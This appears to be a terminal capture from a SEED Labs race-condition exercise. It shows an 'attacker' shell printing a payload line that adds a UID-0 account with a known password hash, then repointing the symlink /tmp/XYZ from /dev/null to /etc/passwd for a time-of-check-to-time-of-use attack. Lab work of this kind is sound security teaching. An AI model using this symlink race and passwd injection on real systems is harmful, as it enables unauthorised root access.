 A — Attacker
seed@VM [A:lab-files]$ id; cat input.txt; ln -s /dev/null /tmp/XYZ; ls -l /tmp/XYZ
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
lrwxrwxrwx 1 seed seed 9 Oct  3 06:43 /tmp/XYZ -> /dev/null
seed@VM [A:lab-files]$ ln -sfn /etc/passwd /tmp/XYZ; ls -l /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Oct  3 06:44 /tmp/XYZ -> /etc/passwd
seed@VM [A:lab-files]$